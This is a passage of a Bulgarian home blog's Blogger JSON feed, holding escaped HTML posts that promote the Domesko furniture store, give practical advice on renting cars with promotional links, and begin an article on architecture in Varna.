съхранение\u003C\/b\u003E – функционални мебели, които помагат за\n     поддържане на реда в дома.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E2. Практични решения за кухнята и трапезарията\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКухнята е сърцето на дома, а добре подбраните аксесоари\nмогат значително да улеснят ежедневието. В Domesko.com ще откриете:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l2 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EКомплекти\n     съдове и прибори\u003C\/b\u003E – стилни и издръжливи, подходящи за всяка кухня.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l2 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EОрганайзери\n     и кутии за съхранение\u003C\/b\u003E – практични решения, които оптимизират\n     пространството.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l2 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EКухненски\n     шкафове \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l2 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EКомплекти\n     трапезни маси със столове \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E3. Градински мебели и аксесоари\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EЗа тези, които обичат да прекарват време на открито, Домеско\nпредлага широка гама от продукти за градината:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo3; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EГрадински\n     маси и столове\u003C\/b\u003E – издръжливи и устойчиви на атмосферни влияния.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo3; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EХамаци\n     и шезлонги\u003C\/b\u003E – за максимален комфорт през летните месеци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo3; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EГрадински\n     декорации и осветление\u003C\/b\u003E – придават уют и завършеност на външното\n     пространство.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E4. Домашен текстил и уют\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EМеките тъкани и красивите детайли придават завършен вид на\nвсеки дом. В Домеско ще намерите:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo4; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EЗавеси\n     и щори\u003C\/b\u003E – стилни и практични, допринасящи за уюта на всяка стая.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo4; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EКилими\n     и постелки\u003C\/b\u003E – топлина и комфорт под краката ви.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E5. Защо да изберете Domesko?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EГолямо\n     разнообразие от продукти\u003C\/b\u003E – над 20 000 артикула, подбрани с внимание\n     към качеството.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EКонкурентни\n     цени\u003C\/b\u003E – достъпни решения за всеки бюджет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EЛесно\n     и удобно пазаруване\u003C\/b\u003E – онлайн магазинът предлага бърза навигация и\n     удобни начини за плащане.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EБезплатна\n     доставка до адрес за всички продукти \u003C\/b\u003E– онлайн магазинът предлага\n     безплатна доставка за всички продукти без минимална стойност на поръчката.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EОбзавеждането на дома никога не е било по-лесно! Разгледайте\nбогатия каталог на \u003Ca href=\"https:\/\/domesko.com\/\"\u003E\u003Cb\u003EDomesko.com\u003C\/b\u003E\u003C\/a\u003E и\nнамерете всичко необходимо за вашия уютен и стилен дом.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/8982891089088111787\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/03\/komfort-dom.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8982891089088111787"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8982891089088111787"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/03\/komfort-dom.html","title":"Всичко за уюта и комфорта на вашия дом"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitqKUENXV2wPuAqY6rWOfyKKLKgUY_dDaGC51QrQhv8aDCQ4mx07-07iAiZM3QVVmRt13nSGmA2exRfhFpZxv0AhW3Xrzc10oFDmCxDF0u0qq5UAEOPGtUW360KQdy7SNCYCuqweH1sKD45T9AtcZOPBe_J4mYZy1HS9JIQKjUshS_GNBgG5I9jagMTN8\/s72-c\/8720286365762_m_en_hd_1.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-763711721943141654"},"published":{"$t":"2025-03-18T12:33:00.001+02:00"},"updated":{"$t":"2025-03-18T12:33:03.145+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Автомобил под наем"}],"title":{"type":"text","$t":"Всичко, което трябва да знаете за коли под наем"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhppiIw__X_KTF1NvA6p3je1xz12fqBn2UaT-CTzkTC8Xaib04kXUX0gdEoTGVcCGpVGVvYHkiD1Y8j3dpQMZJn-lFabcPGqcz1fdz3FxlKnhvrDqzUWuvo_geGqfG_fPXpiJnSoA6asVPD2qv53wGgHSSOzkhdXCthOPoZbNpypf32iEB7l7PSNUkpW2Y\/s1920\/1.kolapodnaem.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhppiIw__X_KTF1NvA6p3je1xz12fqBn2UaT-CTzkTC8Xaib04kXUX0gdEoTGVcCGpVGVvYHkiD1Y8j3dpQMZJn-lFabcPGqcz1fdz3FxlKnhvrDqzUWuvo_geGqfG_fPXpiJnSoA6asVPD2qv53wGgHSSOzkhdXCthOPoZbNpypf32iEB7l7PSNUkpW2Y\/s320\/1.kolapodnaem.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EКолите под наем са удобна и гъвкава опция за пътуване, независимо дали се нуждаете от превозно средство за ваканция, бизнес пътуване или просто временен автомобил за ежедневни нужди. Услугата е широко разпространена и предлага различни варианти според бюджета и изискванията на клиента. В тази статия ще разгледаме как работи наемането на автомобил, какви са основните предимства и на какво да обърнете внимание при избора на рент-а-кар услуга.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E1. Защо да изберем\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.europcar.com\/bg-bg\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003Eкола под наем\u003C\/a\u003E\u003C\/u\u003E?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНаемането на автомобил има много предимства, включително:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EГъвкавост и удобство – не сте зависими от обществения транспорт и може да планирате маршрута си свободно.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДостъпност – наемането на кола може да е по-изгодно от използването на таксита, особено при дълги пътувания.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВъзможност за избор на подходящ автомобил – различни категории автомобили според нуждите (малки градски коли, семейни автомобили, SUV, луксозни модели).\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАлтернатива при ремонт на личния автомобил – ако колата ви е в сервиз, рент-а-кар услугата осигурява временен транспорт.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2. Как да изберем рент-а-кар компания?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзборът на правилната компания за коли под наем е важен за доброто преживяване. Обърнете внимание на следните фактори:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРепутация и отзиви – проверете мненията на клиенти в интернет.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЦени и условия – сравнете различни оферти, включително допълнителните такси и застраховки.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРазположение на офиса – удобството на вземане и връщане на автомобила е важно, особено при летищни наеми.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДопълнителни услуги – навигация, детски седалки, застраховки и други екстри, които може да ви бъдат полезни.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E3. Какви документи са необходими за наем на автомобил?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗа да наемете кола, обикновено трябва да предоставите следните документи:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EШофьорска книжка – валидна и отговаряща на изискванията на страната, в която наемате.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЛична карта или паспорт – за идентификация на клиента.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКредитна карта – повечето компании изискват депозит, който се блокира на картата ви по време на наема.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E4. Какви са основните разходи при наем на автомобил?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЦената на рент-а-кар услугата зависи от няколко фактора:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКатегория на автомобила – икономичните коли са по-достъпни, докато луксозните и SUV моделите са значително по-скъпи.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПродължителност на наема – колкото по-дълъг е периодът, толкова по-ниска може да бъде дневната такса.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗастраховка – допълнителните застраховки могат да увеличат цената, но осигуряват спокойствие при евентуални инциденти.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДопълнителни такси – някои компании начисляват такси за връщане на автомобила в различен град, допълнителен шофьор или връщане с празен резервоар.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E5. Как да избегнем скрити такси и проблеми?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗа да не се сблъскате с неочаквани разходи, следвайте тези съвети:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПрочетете договора внимателно – уверете се, че разбирате условията за застраховка, депозити и допълнителни такси.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПроверете автомобила преди наем – заснемете всякакви драскотини или повреди и информирайте компанията.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСпазвайте условията за гориво – ако вземете колата с пълен резервоар, върнете я в същото състояние, за да избегнете високи такси за зареждане.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВръщайте автомобила навреме – закъсненията могат да доведат до допълнителни такси.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E6. Кога кола под наем е най-изгодният избор?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНаемането на автомобил е особено полезно в следните ситуации:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПътуване в чужбина – ако искате да разгледате дадена страна без ограниченията на обществения транспорт.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДългосрочни командировки – може да бъде по-изгодно от използването на такси или служебни автомобили.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСемейни ваканции – осигурява комфорт и достатъчно място за багаж и пътници.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСпециални поводи – сватби, бизнес срещи или пътувания с луксозен автомобил.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003EАко сте ползвали фирма за\u0026nbsp;\u003C\/span\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/makmetal.eu\/services\/izlezli-ot-upotreba-motorni-prevozni-sredstva\/\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003Eколи за скрап\u003C\/span\u003E\u003C\/a\u003E\u003C\/u\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u0026nbsp;и не разполагате с ваш автомобил, може да използвате такъв, докато намерите нов автомобил.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКоли под наем са удобен и достъпен начин да пътувате свободно, без да разчитате на обществен транспорт или таксита.\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003EПовечето компании се грижат добре за своите автомобили, правят редовни технически преглед, проверяват дали всичко е изправно, включително проверяват и\u0026nbsp;\u003C\/span\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/avtostakla.info\/\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003Eчелното стъкло\u003C\/span\u003E\u003C\/a\u003E\u003C\/u\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E, което е важно. Затова е в\u003C\/span\u003Eажно да изберете надеждна рент-а-кар компания, да проучите условията на договора и да спазвате правилата за наемане и връщане на автомобила. С добра подготовка можете да се насладите на безпроблемно и приятно пътуване.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/763711721943141654\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/03\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/763711721943141654"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/763711721943141654"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/03\/blog-post.html","title":"Всичко, което трябва да знаете за коли под наем"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhppiIw__X_KTF1NvA6p3je1xz12fqBn2UaT-CTzkTC8Xaib04kXUX0gdEoTGVcCGpVGVvYHkiD1Y8j3dpQMZJn-lFabcPGqcz1fdz3FxlKnhvrDqzUWuvo_geGqfG_fPXpiJnSoA6asVPD2qv53wGgHSSOzkhdXCthOPoZbNpypf32iEB7l7PSNUkpW2Y\/s72-c\/1.kolapodnaem.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-3869737681641203539"},"published":{"$t":"2025-02-24T11:15:00.005+02:00"},"updated":{"$t":"2025-02-24T13:07:07.435+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Домо"},{"scheme":"http://www.blogger.com/atom/ns#","term":"интериорен дизайн"}],"title":{"type":"text","$t":"Как Domo променя лицето на архитектурата във Варна"},"content":{"type":"html","$t":"\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca 